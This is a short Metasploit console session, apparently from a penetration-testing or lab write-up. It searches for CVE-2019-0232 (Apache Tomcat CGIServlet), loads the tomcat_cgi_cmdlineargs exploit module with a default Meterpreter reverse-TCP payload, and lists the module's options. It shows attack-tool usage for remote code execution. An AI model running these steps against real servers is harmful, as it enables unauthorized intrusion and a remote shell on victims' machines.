 msf5 > search cve-2019-0232
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/http/tomcat_cgi_cmdlineargs 2019-04-10 excellent Yes Apache Tomcat CGISer
msf5 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf5 exploit(windows/http/tomcat_cgi_cmdlineargs) > options
Module options (exploit/windows/http/tomcat_cgi_cmdlineargs):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syn
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The URI path to CGI script
VHOST no HTTP server virtual host